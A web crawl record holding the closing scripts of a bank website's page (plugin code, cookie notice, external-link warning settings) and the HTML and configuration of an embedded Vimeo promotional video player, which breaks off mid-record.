						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229319" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"8655e3e84f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-30 04:16:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/1007689647?h=392081060a&title=0&byline=0&portrait=0&badge=0&autopause=0&player_id=0&app_id=58479
body_size: 6652
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/1007689647">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Bank Like a VIP on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1924604855-3aba95d23b8e924499a90b171650a9a0e11f28a340ac6d0bf354c9a6888576df-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1924604855-3aba95d23b8e924499a90b171650a9a0e11f28a340ac6d0bf354c9a6888576df-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769768223~acl=%2F932d8d9f-753b-4090-9097-e9f5dc3c2ab2%2Fpsid%3D085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b%2F%2A~hmac=9f91cde5ae19fa9f5fc4fa07712419ad13aea427527483b8057a7876d8311072/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~SHIEX7WSYCpjvQr8OZjkN0WdmY4mbZNxXiwDyevoxgM\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769768223~acl=%2F932d8d9f-753b-4090-9097-e9f5dc3c2ab2%2Fpsid%3D085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b%2F%2A~hmac=9f91cde5ae19fa9f5fc4fa07712419ad13aea427527483b8057a7876d8311072/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~SHIEX7WSYCpjvQr8OZjkN0WdmY4mbZNxXiwDyevoxgM\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769768223-0xfa4f952d0a687ee8275c69bebca171a0c6bbd2d9/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~SHIEX7WSYCpjvQr8OZjkN0WdmY4mbZNxXiwDyevoxgM\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769768223-0xfa4f952d0a687ee8275c69bebca171a0c6bbd2d9/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~SHIEX7WSYCpjvQr8OZjkN0WdmY4mbZNxXiwDyevoxgM\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"a792546a-e8c0-4e1d-a56e-b70555a5f80f","fps":29.98,"quality":"1080p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"e84fbdd9-2808-4fa8-9d6e-740f73529509","fps":29.98,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"dc07706e-de7d-4c0f-ba62-41f135527965","fps":29.98,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"70500780-f447-4ab5-9233-6febfe974f02","fps":29.98,"quality":"240p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"8a3241ab-de24-4223-93d9-2dcf7c319a54","fps":29.98,"quality":"360p"}],"streams_avc":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"70500780-f447-4ab5-9233-6febfe974f02","fps":29.98,"quality":"240p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"8a3241ab-de24-4223-93d9-2dcf7c319a54","fps":29.98,"quality":"360p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"a792546a-e8c0-4e1d-a56e-b70555a5f80f","fps":29.98,"quality":"1080p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"e84fbdd9-2808-4fa8-9d6e-740f73529509","fps":29.98,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"dc07706e-de7d-4c0f-ba62-41f135527965","fps":29.98,"quality":"540p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769768223~acl=%2F932d8d9f-753b-4090-9097-e9f5dc3c2ab2%2Fpsid%3D085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b%2F%2A~hmac=9f91cde5ae19fa9f5fc4fa07712419ad13aea427527483b8057a7876d8311072/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/sub/183053605-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~hrpuSNLprs1ejLlisP5yJwm3x8RdbsBjcCyq_uIdc9M\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769768223~acl=%2F932d8d9f-753b-4090-9097-e9f5dc3c2ab2%2Fpsid%3D085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b%2F%2A~hmac=9f91cde5ae19fa9f5fc4fa07712419ad13aea427527483b8057a7876d8311072/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/sub/183053605-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~hrpuSNLprs1ejLlisP5yJwm3x8RdbsBjcCyq_uIdc9M\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769768223~acl=%2F932d8d9f-753b-4090-9097-e9f5dc3c2ab2%2Fpsid%3D085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b%2F%2A~hmac=9f91cde5ae19fa9f5fc4fa07712419ad13aea427527483b8057a7876d8311072/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/sub/183053605-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~hrpuSNLprs1ejLlisP5yJwm3x8RdbsBjcCyq_uIdc9M\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769768223~acl=%2F932d8d9f-753b-4090-9097-e9f5dc3c2ab2%2Fpsid%3D085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b%2F%2A~hmac=9f91cde5ae19fa9f5fc4fa07712419ad13aea427527483b8057a7876d8311072/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/sub/183053605-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~hrpuSNLprs1ejLlisP5yJwm3x8RdbsBjcCyq_uIdc9M\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769768223-0xfa4f952d0a687ee8275c69bebca171a0c6bbd2d9/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/sub/183053605-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~hrpuSNLprs1ejLlisP5yJwm3x8RdbsBjcCyq_uIdc9M\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1769768223-0xfa4f952d0a687ee8275c69bebca171a0c6bbd2d9/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/sub/183053605-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~hrpuSNLprs1ejLlisP5yJwm3x8RdbsBjcCyq_uIdc9M\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769768223-0xfa4f952d0a687ee8275c69bebca171a0c6bbd2d9/932d8d9f-753b-4090-9097-e9f5dc3c2ab2/psid=085f17e674615dd6ca7dad8f12887b397f063e2686afe0ef258d6a27d5188f0b/v2/playlist/av/primary/sub/183053605-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~hrpuSNLprs1ejLlisP5yJwm3x8RdbsBjcCyq_uIdc9M\u0026qsr=1\u0026r=dXM%3D\u0026rh=4rXkuT\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["70500780-f447-4ab5-9233-6febfe974f02","8a3241ab-de24-4223-93d9-2dcf7c319a54","a792546a-e8c0-4e1d-a56e-b70555a5f80f","e84fbdd9-2808-4fa8-9d6e-740f73529509","dc07706e-de7d-4c0f-ba62-41f135527965"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://parknationalbank.com/","cookie_domain":".vimeo.com","signature":"f802b1e97e713015967aa3979610325a","timestamp":1769764623,"expires":3600,"text_tracks":[{"id":183053605,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/183053605.vtt?expires=1769768223\u0026sig=8c0dfff8fe3d19d4815e1534fe16d92f1611cc84","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/29b5dd18-6630-455e-ad67-cd58c95c94e9.0.jpeg?ClientID=sulu\u0026Expires=1769768206\u0026Signature=77656a5e0c30a6e6b3f40a529f0bf008f9fd29cc","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"8639d88fcc45df044501a2b914f751175fac237f1769764623","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.223.132.51"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2945337142.1769764623","ai_widget_signature":"b419f5fad473e044e5fa6b825906e6260f2afc3bb2173df3dc69fc43a89efd19_1769768223","config_refresh_url":"https://player.vimeo.com/video/1007689647/config/request?atid=2945337142.1769764623\u0026expires=3600\u0026referrer=https%3A%2F%2Fparknationalbank.com%2F\u0026session=8639d88fcc45df044501a2b914f751175fac237f1769764623\u0026signature=f802b1e97e713015967aa3979610325a\u0026time=1769764623\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":1007689647,"title":"Bank Like a VIP","width":1920,"height":1080,"duration":30,"url":"","share_url":"https://vimeo.com/1007689647","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/1007689647?h=392081060a\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1924604855-3aba95d23b8e924499a90b171650a9a0e11f28a340ac6d0bf354c9a6888576df-d","owner":{"id":94056850,"name":"Park National 